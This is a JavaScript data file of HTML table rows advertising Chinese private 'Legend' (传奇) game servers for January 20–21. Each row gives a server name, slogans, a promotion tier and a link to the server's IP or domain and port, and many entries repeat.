adlistData[2376] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月20日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2377] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2378] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2379] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月20日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2380] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2381] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2382] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月20日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2383] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'>1月20日/★全天套黄★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2384] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2385] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月20日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2386] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2387] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2388] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2389] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2390] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2391] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2392] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2393] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2394] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2395] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2396] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2397] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2398] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2399] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2400] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2401] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2402] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2403] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2404] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2405] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2406] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2407] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2408] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2409] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月20日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2410] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月20日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2411] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月20日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2412] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月20日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2413] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2414] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月20日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2415] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月20日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2416] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月20日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2417] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月20日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2418] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2419] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2420] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2421] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2422] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月20日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2423] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2424] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2425] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月20日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2426] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2427] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2428] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月20日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2429] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'>1月20日/★通宵固顶★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='blue'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2430] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2431] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月20日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2432] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月21日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2433] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月21日/★全天套黄★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2434] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月21日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2435] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月21日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2436] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
